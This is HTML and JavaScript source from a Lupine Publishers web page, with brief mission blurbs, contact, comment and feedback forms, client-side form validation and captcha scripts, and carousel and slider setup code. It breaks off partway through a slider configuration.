                                                                    <div class="one_third one animate" data-anim-type="fadeInLeft" data-anim-delay="110">
                                                                        <h4 class="roboto white caps">Aim & Scope</h4>
                                                                        <p class="bigtfont">We aim to frame tremendous standard international academic journals and strive to provide a congenial and candidly attainable podium for researchers all over the world to present their research victories and to reciprocate their ideas.  </p>
                                                                        <a href="aim-scope.php" class="but_small2 but_small21"><i class="fa fa-check-square-o"></i>&nbsp; Read More </a>
                                                                        <h1 class="hide" ><a href="https://lupinepublishers.com/" target="_blank">Lupine Publishers Group</a></h1>
                                                                        </div><!-- end section -->
                                                                        <div class="one_third two animate" data-anim-type="fadeInLeft" data-anim-delay="80">
                                                                            <h4 class="roboto white caps">What do we do?</h4>
                                                                            <p class="bigtfont">The Lupine Publishers is an open  medical and clinical research organization that gives acclaimed scientific authors and research experts a global platform to share their work among like-minded peers and help accumulate scientific knowledge in a singular repository.</p>
                                                                            <a href="what-we-do.php" class="but_small2 but_small22"><i class="fa fa-check-square-o"></i>&nbsp; Read More </a>
                                                                            <h1 class="hide" ><a href="https://lupinepublishers.com" target="_blank">Lupine Publishers Group</a></h1>
                                                                            </div><!-- end section -->
                                                                            <div class="one_third three two last animate" data-anim-type="fadeInLeft" data-anim-delay="50">
                                                                                <h4 class="roboto white caps">Why publish with us?</h4>
                                                                                <p class="bigtfont">Our production process follows  high standard to ensure quality publications. All manuscripts are endured to high level terminology compilation and bursting amendments, as well as being processed through QC progressions, to ensure trustworthiness. </p>
                                                                                <a href="#" class="but_small2"><i class="fa fa-check-square-o"></i>&nbsp; Read More </a>
                                                                                <h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
                                                                                </div><!-- end section -->
                                                                            </div>
                                                                            </div><!-- end parallax section 7 -->
                                                                            <div class="clearfix margin_top8"></div>
                                                                            <div class="featured_section46">
                                                                                <div class="container">
                                                                                    <!-- <h2 class="title27 roboto">Latest Articles<div class="line"></div></h2> -->
                                                                                    <!-- <div class="clearfix margin_top1"></div> -->
                                                                                    <div class="one_half animate" data-anim-type="fadeInLeft" data-anim-delay="50">
                                                                                        <div class="bubble">
                                                                                            <!-- <img src="http://placehold.it/80x80" alt="" /> -->
                                                                                            <i class="fa fa-anchor fati8"></i>
                                                                                            <p>To provide a platform which shall improvise pioneering theories in the midst of the researchers across the Globe. It encases the concept of interdisciplinary science that studies the societal and technological dimensions of knowledge evolution in digital society
                                                                                                <a class="read-more-link" href="objectives.php">read more...</a></p>
                                                                                                <h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
                                                                                                <div class="clearfix"></div>
                                                                                            </div>
                                                                                            <strong>Objectives
                                                                                            <!-- <em>client websitename.com</em> -->
                                                                                            </strong>
                                                                                            </div><!-- end section -->
                                                                                            <div class="one_half last animate" data-anim-type="fadeInRight" data-anim-delay="50">
                                                                                                <div class="bubble">
                                                                                                    <i class="fa fa-book fati8 famanu"></i>
                                                                                                    <p>We consider manuscripts that are merely prepared in accordance with the Guidelines framed by qualified Team. All the Manuscripts received are processed by us, with the commitment from the authors that they are not published or are not under consideration
                                                                                                        <a class="read-more-link" href="author-guidelines.php#manuscript-guidelines">read more...</a></p>
                                                                                                        <div class="clearfix"></div>
                                                                                                        <h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
                                                                                                    </div>
                                                                                                    <strong>Manuscript Guidelines
                                                                                                    <!-- <em>client websitename.com</em> -->
                                                                                                    </strong>
                                                                                                    </div><!-- end section -->
                                                                                                </div>
                                                                                                </div><!-- end featured section 46 -->
                                                                                                <div class="clearfix margin_top8"></div>
                                                                                                <footer class="footer stwo">
	<div class="fbsocials">
		<a href="#" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
		<a href="https://twitter.com/lupine_online" class="tw" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="#" class="in" ><i class="fa fa-linkedin"></i></a>
		<a href="https://lupinepublishers.tumblr.com/" class="be" target="_blank"><i class="fa fa-tumblr"></i></a>
	</div>
	<div class="container">
		<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="50">
			<h4>Contact Us</h4>
			<ul class="faddress">
				<!-- <li><img src="images/footer-logo.png" alt="" /></li> -->
				<li><i class="fa fa-university"></i>&nbsp; Lupine Publishers, LLC</br>
					
					<i class="fa fa-map-marker fa-lg"></i>&nbsp;&nbsp;57 West 57th Street, 3rd floor,
					<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   New York - NY 10019, &nbsp;USA
					<!-- <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; United States--></br>
					<i class="fa fa-phone"></i>&nbsp; +1 (914) 407-6109</br>
					<i class="fa fa-fax"></i>&nbsp; Fax - +1 (914) 465-7596</br>
					<i class="fa fa-envelope"></i>&nbsp; <a href="#">info@lupinepublishers.com</a></li>
				</ul>
				</div><!-- end address -->
				
				<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="80">
					<div class="qlinks">
						
						<h4>Useful Links</h4>
						
						<ul class="pull-left">
							<li><a href="https://lupinepublishersgroup.com/index.php"><i class="fa fa-angle-right"></i> Home</a></li>
							<li><a href="https://lupinepublishers.com/aim-scope.php"><i class="fa fa-angle-right"></i> Aim and Scope</a></li>
							<!--<li><a href="https://lupinepublishers.com/editorial-committee.php"><i class="fa fa-angle-right"></i> Editorial Committee</a></li>-->
							<li><a href="https://lupinepublishers.com/author-guidelines.php"><i class="fa fa-angle-right"></i> Author Guidelines</a></li>
							<!--<li><a href="https://lupinepublishers.com/special-issue.php"><i class="fa fa-angle-right"></i> Special Issues</a></li>-->
							
							<li><a href="https://lupinepublishers.com/browse-by-subject.php"><i class="fa fa-angle-right"></i> Subject Area</a></li>
							<li><a href="https://lupinepublishers.com/contact.php"><i class="fa fa-angle-right"></i> Contact us</a></li>
							<li><a href="https://lupinepublishers.com/lupinepublishers-frequently-asked-questions.php"><i class="fa fa-angle-right"></i> FAQ's</a></li>
							<li><a href="https://lupinepublishers.com/sitemap.php"><i class="fa fa-angle-right"></i> Sitemap</a></li>
						</ul>
						
					</div>
					</div><!-- end links -->
					
					<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="110">
						<div class="siteinfo">
							
							<h4>About Us</h4>
							
							<ul>
								
								<li class="bhline">
									The<a href="https://lupinepublishers.us/"> Lupine Publishers</a> is an open access medical and clinical research publication that gives acclaimed scientific authors and research experts a global platform to share their work among like-minded peers and help accumulate scientific knowledge in a singular repository.
								</ul>
								
								<a class="cmt"  data-modalite-open="modal-show-me">
									<span class="fa-stack fa-lg">
									<i class="fa fa-comments"></i></span>&nbsp; Feedback</a>
									
								</div>
								</div><!-- end site info -->
								
								<div class="one_fourth last animate" data-anim-type="fadeInUp" data-anim-delay="140">
									
									<h4>Leave a Comment</h4>
									
									<div id="flickr_badge_wrapper">
										
										<div class="cforms cforms1">
											
											
											<div id="form_status"></div>
											<form method="POST" id="gsr-contact" onsubmit="return validate()">
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fname" id="fname" placeholder="Enter Name" onkeypress="return checkspecial(event);" required>
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="email" ondrop="return false;" onpaste="return false;"  name="femail" id="femail" placeholder="Enter Email" onkeypress="return checkspecialname(event);" required>
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fextn" id="fextn" placeholder="+1" onkeypress="return checkspecial(event);" required style="float: left;width: 20%;">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fphone" id="fphone" placeholder="Enter Phone Number" onkeypress="return checkspecial(event);" required style="width: 80%;border-left: 0;">
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" name="txtcomment" id="txtcomment"  style="height:56px" placeholder="Comment here..." required>
												</label>
												<div class="clearfix">
												</div>
												<button type="submit" id="sbn" name="sbn"  value="send" class="button">Submit</button>
											</form>
										</div>
										
									</div>
									
									</div><!-- end flickr -->
									</div><!-- end footer -->
									<div class="clearfix"></div>
									<div class="copyright_info two">
										<div class="container">
											<div class="clearfix divider_dashed10"></div>
											<div class="three_fourth animate" data-anim-type="fadeInRight" data-anim-delay="50">
												<div class="copy-right">
													
													&copy; 2017 Lupine Publishers LLC, All rights reserved. No part of this content may be reproduced or transmitted in any form or by any means as per the standard guidelines of fair use.
													Creative Commons License Open Access by <a href="#">Lupine Publishers LLC </a>is licensed under <a rel="license" href="http://creativecommons.org/licenses/by/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by/4.0/80x15.png"></a>  a <a href="#">Creative Commons Attribution 4.0 International License</a>. Based on a work at <a href="https://lupinepublishers.com/">www.lupinepublishers.com</a>.
													Best viewed in
													<span class="browsers" style="border: 1px solid #ddd;padding: 3px 6px 0px;margin-top:5px;"><a href="#"><img src="https://lupinepublishers.com/images/browser_icons.png" alt="browser_icons" width="22"></a>
													<a href="#"><img src="https://lupinepublishers.com/images/opera.png" alt="browser_icons" width="10"></a></span>
													| Above IE 9.0 version |<a href="#"> Privacy Policy</a>
												</div>
											</div>
											
											<div class="one_fourth last">
												
												<ul class="footer_social_links">
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://twitter.com/lupine_online" target="_blank"><i class="fa fa-twitter"></i></a></li>
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://www.pinterest.com/lupineonlinegroup/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
													
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
														<a href="https://lupinepublishers.blogspot.com/" target="_blank">
															<img style="width: 14px;margin-left: 5px;opacity: 0.5;padding: 4px 0;" src="https://lupinepublishers.com/images/lupinepublishers-blog.png" alt="LupinePublishers-Blog">
														</a></li>
														<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://lupinepublishers.tumblr.com/" target="_blank"><i class="fa fa-tumblr"></i></a></li>
														
														<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
															<a href="https://in.linkedin.com/company/lupinepublishers" ><i class="fa fa-linkedin"></i></a></li>
															
															<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
																<a href="https://www.mendeley.com/profiles/biomedical-research-network-llc/" target="_blank">
																	<img src="https://lupinepublishers.com/images/mendeley.png" alt="LupinePublishers-Mendeley" style="margin-left: 5px;opacity: 0.5;">
																</a></li>
																<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
																<!--<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="#"><i class="fa fa-skype"></i></a></li>-->
															</ul>
															
														</div>
														
													</div>
													</div><!-- end copyright info -->
												</footer>
												<div id="modal-show-me" class="modalite-modal" data-modalite-modal>
													<div class="modalite-container">
														<div class="modalite-close" data-modalite-close></div>
														<div class="modalite-content">
															<form class="form-style-7" method="post">
																<h3>Feedback</h3>
																<h4>Tell us how we're doing!</h4>
																<ul>
																	<li>
																		<label for="name">Name</label>
																		<input type="text" name="txtname" id="txtname" maxlength="100" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" required>
																		<span>Name</span>
																	</li>
																	<li>
																		<label for="email">Email</label>
																		<input type="email" name="txtemail" id="txtemail" maxlength="100" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecialname(event);" required>
																		<span>Enter a valid email address</span>
																	</li>
																	<li>
																		<label for="message">Message</label>
																		<textarea name="txtmessage" id="txtmessage" onkeyup="adjust_textarea(this)" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" required></textarea>
																		<span>Enter your feedback</span>
																	</li>
																	<li>
																		<input type="submit" value="Submit" name="feedbacksbtn" id="feedbacksbtn">
																	</li>
																</ul>
															</form>
														</div>
													</div>
												</div>
												<!--<script type="text/javascript" src="jquery.validate.min.js"></script>-->
																								<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg").value = code
												document.getElementById("txtCaptchaHidden").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg2").value = code
												document.getElementById("txtCaptchaHidden2").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg3").value = code
												document.getElementById("txtCaptchaHidden3").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script language="javascript">
												function validateForm(theform)
												{
													var reason = "";
													reason += validatetxtDFullName(theform.drpTitle);
													reason += validatetxtFirstName(theform.txtFirstName);
													reason += validatetxtLastName(theform.txtLastName);
													reason += validatetxtUniversity(theform.txtUniversity);
													reason += validatetxtAddress(theform.txtAddress);
													reason += validatetxtEmail(theform.txtEmail);
													reason += validatetxtPhone(theform.txtPhone);
													reason += validatedrpJournal(theform.drpJournal);
													reason += validatedrpArticleType(theform.drpArticleType);
													reason += validatetxtManuTitle(theform.txtManuTitle);
													reason += validatetxtAbstract(theform.txtAbstract);
													reason += validatefileAttachment(theform.fileAttachment);
													reason += validatetopic(theform.topic);
													if (reason != "")
													{
													alert("Some fields need correction:\n\n" + reason);
													return false;
													}
													
														if (!validateCaptcha())
													{
														alert('Enter Valid Captcha Value');
														return false;
													}
													return true;
												}
												function validateCaptcha()
												{
													var actualCaptcha = document.getElementById('txtCaptchaHidden').value;
													var enterValue = document.getElementById('txtCaptcha').value;
													if(actualCaptcha.trim()!=enterValue.trim())
														return false;
													else
														return true;
												}
												function validatetxtDFullName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please select Title.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtFirstName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter First Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetopic(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please select Topic.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtLastName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Last Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtUniversity(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter University.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtAddress(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Address.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtEmail(fld)
												{
													var error = "";
													var illegalchars = new RegExp("^[a-z A-Z 0-9._-]+@[a-zA-Z0-9.-]+.[a-zA-Z]{2,4}$");
													if (fld.value == "")
													{
														fld.style.background = 'orange';
														error = "Please enter your Email.\n";
													}
													else if ((fld.value.length < 10) || (fld.value.length > 50))
													{
														fld.style.background = 'orange';
														error = "Email ID is the wrong length.\n";
													}
													else if (!(illegalchars.test(fld.value)))
													{
														fld.style.background = 'orange';
														error = "Email ID contains illegal characters.\n";
													}
													else
													{
														fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtPhone(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Phone Nunber.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatedrpJournal(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Select Journal Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatedrpArticleType(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Select Article Type.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtManuTitle(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Manuscript Title.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtAbstract(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Abstract.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatefileAttachment(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "No File Attachment\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												$('#drpJournal').on('change', function() {
													
												var cid=this.value;
												//alert(cid);
												$.ajax({
																type: "post",
																url: "country.php",
																data:
																{           cid:cid
															},
																success:function(res)
																{
																		$("#topic").html(res);
																		
																		
																		
																	}
																	
																});
												})
												</script>
												<script>
												$('input[type=text]').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												$('textarea').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												$('#txtEmail').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												</script>
												<script>
												function validate()
												{
													if($("#fname").val()=="")
													{
														alert("Please enter your name");
														$("#fname").focus();
														return false;
													}
													if($("#femail").val()=="")
													{
														alert("Please enter your name");
														$("#femail").focus();
														return false;
													}
													if($("#femail").val()!="")
													{
															if(echeck($("#femail").val())==false)
															{
																$("#femail").val()="";
																$("#femail").focus();
																return false
															}
													}
													if($("#comment").val()=="")
													{
														alert("Please enter your comments");
														$("#comment").focus();
														return false;
													}
												}
												function echeck(str)
												{
														var at="@"
														var dot="."
														var lat=str.indexOf(at)
														var lstr=str.length
														var ldot=str.indexOf(dot)
														if (str.indexOf(at)==-1){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(at,(lat+1))!=-1){
														alert("Invalid Email Address")
														return false
														}
														if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(dot,(lat+2))==-1){
														alert("Invalid Email Address")
														return false
														}
														
														if (str.indexOf(" ")!=-1){
														alert("Invalid Email Address")
														return false
														}
																			return true
													}
													function checkspecial(evt)
												{
												var charCode;
												if (window.event)
														{
															charCode = window.event.keyCode;
															//alert(charCode);
														}
												else
												charCode = evt.which;  //for firefox
														
												if (charCode == 39) //for &lt;space&gt; symbol
												return false;
												if (charCode == 34) //for &lt;space&gt; symbol
												return false;
												if (charCode == 61) //for &lt;space&gt; symbol
												return false;
												if (charCode == 60) //for &lt;space&gt; symbol
												return false;
												if (charCode == 62) //for &lt;space&gt; symbol
												return false;
												if (charCode == 33) //for &lt;space&gt; symbol
												return false;
												if (charCode == 64) //for &lt;space&gt; symbol
												return false;
													if (charCode == 35) //for &lt;space&gt; symbol
												return false;
														if (charCode == 36) //for &lt;space&gt; symbol
												return false;
														if (charCode == 37) //for &lt;space&gt; symbol
												return false;
														if (charCode == 94) //for &lt;space&gt; symbol
												return false;
														if (charCode == 38) //for &lt;space&gt; symbol
												return false;
														if (charCode == 42) //for &lt;space&gt; symbol
												return false;
														if (charCode == 40) //for &lt;space&gt; symbol
												return false;
														if (charCode == 41) //for &lt;space&gt; symbol
												return false;
														if (charCode == 95) //for &lt;space&gt; symbol
												return false;
														if (charCode == 43) //for &lt;space&gt; symbol
												return false;
														if (charCode == 126) //for &lt;space&gt; symbol
												return false;
														if (charCode == 96) //for &lt;space&gt; symbol
												return false;
														if (charCode == 63) //for &lt;space&gt; symbol
												return false;
														if (charCode == 47) //for &lt;space&gt; symbol
												return false;
														if (charCode == 58) //for &lt;space&gt; symbol
												return false;
														if (charCode == 59) //for &lt;space&gt; symbol
												return false;
												return true;
												}
												function checkspecialname(evt)
												{
													//alert('hi');
													
												var charCode;
												if (window.event)
														{
															charCode = window.event.keyCode;
															//alert(charCode);
														}
												else
												charCode = evt.which;  //for firefox
														
												if (charCode == 39) //for &lt;space&gt; symbol
												return false;
												if (charCode == 34) //for &lt;space&gt; symbol
												return false;
												if (charCode == 61) //for &lt;space&gt; symbol
												return false;
												if (charCode == 60) //for &lt;space&gt; symbol
												return false;
												if (charCode == 62) //for &lt;space&gt; symbol
												return false;
												//if (charCode == 33) //for &lt;space&gt; symbol
												// return false;
												// if (charCode == 64) //for &lt;space&gt; symbol
												//    return false;
													// if (charCode == 35) //for &lt;space&gt; symbol
												// return false;
														if (charCode == 36) //for &lt;space&gt; symbol
												return false;
														if (charCode == 37) //for &lt;space&gt; symbol
												return false;
														if (charCode == 94) //for &lt;space&gt; symbol
												return false;
														if (charCode == 38) //for &lt;space&gt; symbol
												return false;
														if (charCode == 42) //for &lt;space&gt; symbol
												return false;
														if (charCode == 40) //for &lt;space&gt; symbol
												return false;
														if (charCode == 41) //for &lt;space&gt; symbol
												return false;
														if (charCode == 95) //for &lt;space&gt; symbol
												return false;
														if (charCode == 43) //for &lt;space&gt; symbol
												return false;
														if (charCode == 126) //for &lt;space&gt; symbol
												return false;
														if (charCode == 96) //for &lt;space&gt; symbol
												return false;
														if (charCode == 63) //for &lt;space&gt; symbol
												return false;
														if (charCode == 47) //for &lt;space&gt; symbol
												return false;
														if (charCode == 58) //for &lt;space&gt; symbol
												return false;
														if (charCode == 59) //for &lt;space&gt; symbol
												return false;
												return true;
													}
												</script>
												<script type="text/javascript">
												//auto expand textarea
												function adjust_textarea(h) {
												h.style.height = "20px";
												h.style.height = (h.scrollHeight)+"px";
												}
												</script>
												<script type="text/javascript" src="https://lupinepublishers.com/js/modalite.js"></script>
                                                                                                <div class="p_body js__p_body js__fadeout"></div>
                                                                                                <div class="popup js__popup js__slide_top">
                                                                                                    <a href="#" class="p_close js__p_close" title="Close"> <span class="fa fa-close"></span> </a>
                                                                                                    <div class="p_content">
                                                                                                        <div class="cforms">
                                                                                                            <div id="form_status"></div>
                                                                                                            <h4>Reprints</h4>
                                                                                                            <form method="POST" id="gsr-contact" onSubmit="return Validate2()">
                                                                                                                <label class="input">
                                                                                                                    <input type="text" name="txtmanu2" id="name" placeholder="Enter Manuscript ID" onkeypress="return checkspecial(event);"required>
                                                                                                                </label>
                                                                                                                <div class="clearfix"></div>
                                                                                                                <label class="input">
                                                                                                                    <input type="email" name="manuemail" id="manuemail2" placeholder="Enter Email" required>
                                                                                                                </label>
                                                                                                                <div class="clearfix"></div>
                                                                                                                <button type="submit"  id="manuscrit" name="manuscrit" class="button track-btn"value="manuscrit">Request for Hard Copy</button>
                                                                                                            </form>
                                                                                                        </div>
                                                                                                    </div>
                                                                                                </div>
                                                                                                <a href="#" class="scrollup">Scroll</a><!-- end scroll to top of the page-->
                                                                                            </div>
                                                                                            <!-- ######### JS FILES ######### -->
                                                                                            <!-- get jQuery used for the theme -->
                                                                                            <script>
                                                                                            function pagenation(id)
                                                                                            {
                                                                                            //alert(id);
                                                                                            var pageno = id.split("&");
                                                                                            var pagno=pageno[0];
                                                                                            var cnst=pageno[1]
                                                                                            //alert(cnst+pagno);
                                                                                            var url = "page_ajax_test.php?pg="+pagno+"&cntstart="+cnst;
                                                                                            xmlHttp = GetXmlHttpObject(getPagination);
                                                                                            xmlHttp.open("GET", url , true);
                                                                                            xmlHttp.send(null);
                                                                                            }
                                                                                            function getPagination()
                                                                                            {
                                                                                            //alert('hi');
                                                                                            if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")
                                                                                            {
                                                                                            var temp=xmlHttp.responseText;
                                                                                            //alert(temp);
                                                                                            document.getElementById('example').innerHTML=temp;
                                                                                            }
                                                                                            }
                                                                                            </script>
                                                                                            <script type="text/javascript" src="js/universal/jquery.js"></script>
                                                                                            <script>
                                                                                            jQuery(document).ready(function($){
                                                                                            //open the lateral panel
                                                                                            /*$('.cd-btn').on('click', function(event){
                                                                                            event.preventDefault();
                                                                                            $('.cd-panel').addClass('is-visible');
                                                                                            });*/
                                                                                            //clode the lateral panel
                                                                                            $('.cd-panel').on('click', function(event){
                                                                                            if( $(event.target).is('.cd-panel') || $(event.target).is('.cd-panel-close') ) {
                                                                                            $('.cd-panel').removeClass('is-visible');
                                                                                            event.preventDefault();
                                                                                            }
                                                                                            });
                                                                                            });
                                                                                            </script>
                                                                                            <script src="js/jcarousellite_1.0.1c4.js" type="text/javascript"></script>
                                                                                            <script type="text/javascript">
                                                                                            $(function() {
                                                                                            $(".newsticker-jcarousellite").jCarouselLite({
                                                                                            vertical: true,
                                                                                            hoverPause:true,
                                                                                            visible: 3,
                                                                                            auto:4500,
                                                                                            speed:900
                                                                                            });
                                                                                            });
                                                                                            </script>
                                                                                            <script src="js/jquery.newsTicker.js"></script>
                                                                                            <script>
                                                                                            $('.newsticker').newsTicker({
                                                                                            row_height: 120,
                                                                                            max_rows: 3,
                                                                                            speed: 600,
                                                                                            direction: 'up',
                                                                                            duration: 4000,
                                                                                            autostart: 1,
                                                                                            pauseOnHover: 1
                                                                                            });
                                                                                            </script>
                                                                                            <script src="js/style-switcher/styleselector.js"></script>
                                                                                            <script src="js/animations/js/animations.min.js" type="text/javascript"></script>
                                                                                            <script src="js/mainmenu/bootstrap.min.js"></script>
                                                                                            <script src="js/mainmenu/customeUI.js"></script>
                                                                                            <script type="text/javascript" src="js/jquery.popup.js"></script>
                                                                                            <script src="js/carouselowl/owl.carousel.js"></script>
                                                                                            <script type="text/javascript">
                                                                                            $(function() {
                                                                                            $(".js__p_start").simplePopup();
                                                                                            });
                                                                                            $(document).ready(function(){
                                                                                            $("#member-slider").owlCarousel({
                                                                                            items:1,
                                                                                            itemsDesktop:[1000,2],
                                                                                            itemsDesktopSmall:[990,2],
                                                                                            itemsTablet:[768,2],
                                                                                            pagination:false,
                                                                                            navigation:true,
                                                                                            navigationText:['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
                                                                                            slideSpeed:1000,
                                                                                            autoPlay:true
                                                                                            });
                                                                                            $("#top-member-slider").owlCarousel({
                                                                                            items:9,
                                                                                            itemsDesktop:[1000,6],
                                                                                            itemsDesktopSmall:[990,6],
                                                                                            itemsTablet:[768,5],
                                                                                            itemsTablet:[640,4],
                                                                                            itemsMobile:[480,3],
                                                                                            itemsMobile:[479,3],
                                                                                            pagination:false,
                                                                                            navigation:false,
                                                                                            navigationText:['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
                                                                                            slideSpeed:1000,
                                                                                            autoPlay:true
                                                                                            });
                                                                                            });</script>
                                                                                            <script type="text/javascript" src="js/jquery.vticker.js"></script>
                                                                                            <script>
                                                                                            $(function() {
                                                                                            $('#news').vTicker('init', {speed: 700,
                                                                                            pause: 3000,
                                                                                            showItems: 3,
                                                                                            height: 0,
                                                                                            padding:10,
                                                                                            margin:0
                                                                                            });
                                                                                            /* $('#editorial-board').vTicker({
                                                                                            speed: 500,
                                                                                            pause: 3000,
                                                                                            animation: 'fade',
                                                                                            mousePause: false,
                                                                                            showItems: 4,
                                                                                            });
                                                                                            }); */
                                                                                            </script>
                                                                                            <script src="js/masterslider/jquery.easing.min.js"></script>
                                                                                            <script src="js/masterslider/masterslider.min.js"></script>
                                                                                            <script src="js/jquery.liMarquee.js"></script>
                                                                                            <script type="text/javascript">
                                                                                            (function($) {
                                                                                            "use strict";
                                                                                            var slider = new MasterSlider();
                                                                                            slider.control('arrows');
                                                                                            //slider.control('bullets');
                                                                                            slider.setup('masterslider' , {
                                                                                            width:1400,    // slider standard width
                                                                                            height:400,   // slider standard height
                                                                                            space:0,
                                                                                            speed:27,
                                                                                            layout:'fullwidth',
